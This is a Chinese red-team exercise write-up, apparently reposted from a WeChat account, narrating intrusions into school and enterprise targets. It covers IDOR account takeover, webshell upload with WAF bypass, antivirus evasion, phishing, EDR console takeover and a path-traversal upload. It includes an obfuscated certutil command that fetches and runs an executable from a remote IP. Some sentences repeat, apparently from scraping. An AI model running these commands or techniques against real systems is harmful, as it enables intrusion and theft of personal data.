前言:

国护在即,最近大大小小各种攻防也参加了许多,有几个比较有意思的实战记录一下,想看与蓝队奇葩骂人技能的跳转到文末,由于内容敏感厚码见谅。

首先是某省教育护网,教育护网相较于金融通信行业会容易些,黑盒打点进内网的概率还是挺大的。





登录框开局,没验证码,用户有密码输入错误次数限制(固定弱口令密码爆破用户名) 运气很好~ 但是是普通账户功能点很少(只有个人中心能打开。。) 点击获取基本信息抓包,通过keyvalue的值获取个人信息,并且在返回包里泄漏了创建用户的管理员userid



但是是普通账户功能点很少(只有个人中心能打开。。) 点击获取基本信息抓包,通过keyvalue的值获取个人信息,并且在返回包里泄漏了创建用户的管理员userid 替换keyvalue为管理员的userid

替换keyvalue为管理员的userid

不慌,解不开我们就改!既然获取账户的地方有越权那修改密码的地方呢? 果不其然,上号上号





果不其然,上号上号 由于是该学校信息管理系统,得到全校全量学生多要素信息

由于是该学校信息管理系统,得到全校全量学生多要素信息 而且还是net的系统后台,简简单单上传getshell(当时是绕了waf的,没截图了,用的非常规后缀加脏数据)



而且还是net的系统后台,简简单单上传getshell(当时是绕了waf的,没截图了,用的非常规后缀加脏数据) 权限太低不给执行命令,由于是net的站大概率是mssql,找到配置文件



权限太低不给执行命令,由于是net的站大概率是mssql,找到配置文件 正向代理出来连接数据库提权rce



正向代理出来连接数据库提权rce 正向代理sou5的马一直被杀,最后是利用u180冷门unicode编码+@字符混淆敏感方法名bypass的(感谢lvan1ee师傅)后来自己也深入学习了一下net免杀

正向代理sou5的马一直被杀,最后是利用u180冷门unicode编码+@字符混淆敏感方法名bypass的(感谢lvan1ee师傅)后来自己也深入学习了一下net免杀 上线cs维权,刚好到饭点,同事喊去吃饭(以为学校应急不会很快

上线cs维权,刚好到饭点,同事喊去吃饭(以为学校应急不会很快

第二个目标

通过微信点对点钓鱼搞到统一门户账户密码 痛苦黑盒挖洞功能点质检员捡漏

痛苦黑盒挖洞功能点质检员捡漏

功夫不负有心人,osshell,并且机器是出网的

复制certutil.exe到当前目录再用^和"进行混淆参数即可

copy C:windowssystem32certutil.exe xxx.exexxx.exe -url""""ca^c^he -spl""""it -f http://xxx.xx.xx.xx/1.exe上线cs抓主机密码

哥斯拉隐匿流量:https://github.com/kong030813/Z-Godzilla_ekp 点点star

fscan扫描到内网常见的漏洞就自动利用执行命令,如果出网就可以直接上线vshell等c2平台,被应急关掉机器也没关系,还有其他机器在线

两分钟就上线了十几台机器(多为redis未授权和ssh弱口令) 继续漏洞利用寻找新网段,数据库提权,利用web漏洞继续组成密码本碰洒



继续漏洞利用寻找新网段,数据库提权,利用web漏洞继续组成密码本碰洒 发现目标单位采购了sxf的edr

发现目标单位采购了sxf的edr 通过内网edr进程和网络通信定位到了edr管理端ip

通过内网edr进程和网络通信定位到了edr管理端ip

然后就是感谢这位sxf的同学发帖

通过改密码拿下edr控制端,可通过下发脚本控制所有终端(路径分已经打满就没继续了)

有意思的是通到了校园网网段,怎么知道是校园网呢,如下

其中有学生主机开放1433等端口弱口令,可拿下个人pc管理员权限

数据分就找核心业务的数据库 找到了his 加起来上千万数据(很多核心业务的数据库配置文件是加密的,需要分析源码解密。

最终也是分数全部打满

最终也是分数全部打满

对为数不多有互联网资产的某大型央企目标做渗透,burp被动插件扫的时候,居然有蓝队骂人(甲方爸爸请你来就是吸引仇恨的是吧)

今天就咬着你啃了

收集到一处100%控股子公司的某管理系统,没验证码嘿嘿

zyx/zyx@123(类似于这种)成功登入

直接找上传,后缀没限制,返回的路径是通过token传参不知道路径,研究了半天大概率是写到数据库里面了(后续sql注入也验证了这一点)

直接让你执行sql语句这你受得了吗

拿到了一些数据,然后osshell

小小蓝队不好好看设备来骂我是吧,好好好

正要报仇时发现情况不对,第一次遇到如此恶劣的环境,站库分离的,数据库单独一个服务器,且不出网,没dns,没web服务,无法搭建代理进行内网渗透

只能再从web入手看看能不能拿到web服务器的权限,搭建正向代理

找到一处上传(直接上传到服务器附件目录,不上传到网站目录)

对应为C:/目录名称/用户id/日期/随机,但是有了数据库权限用户id我们可控,可直接进数据库修改

通过跑数据库表中的内容获取到web目录:C:inetpubleaxxxxxxWeb

初步构想修改用户id为../inetpub/learunWeb/

这样上传后就是

C:/fileAnnexes/../inetpub/learunWeb//2024xxxx/wu_1hrrh8vdf6l03hlu7f1qll40v7.aspx

===>

C:/inetpub/learunWeb/2024xxxx/wu_1hrrh8vdf6l03hlu7f1qll40v7.aspx

成功修改,但是现实很骨感,修改了account,jwt出了问题登录不了,上传是要鉴权的(需要拿到jwt密钥)但是当时已经在这个站点耗费了一天的时间了,最终也是放弃了,

不过有这些已经让防守方拿不到优秀防守单位奖了,也算是小小报仇了。

文末:

通过这几次护网收获很多,也见识到了很多大佬的攻击手法,自己需要加强的地方也很多,比如0day积累,防溯源,防应急和流量隐匿,还有之前碰到k8s环境无从下手,c2行为免杀等方面都需要加强,对于金融行业这些难啃的骨头要使用高级钓鱼手法,近源攻击也没有真正的实践过,继续加油啊,艾克!

原文始发于微信公众号(艾克sec):近期红队攻防实战趣事小记(与蓝队穿越空间的一场完美邂逅)

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论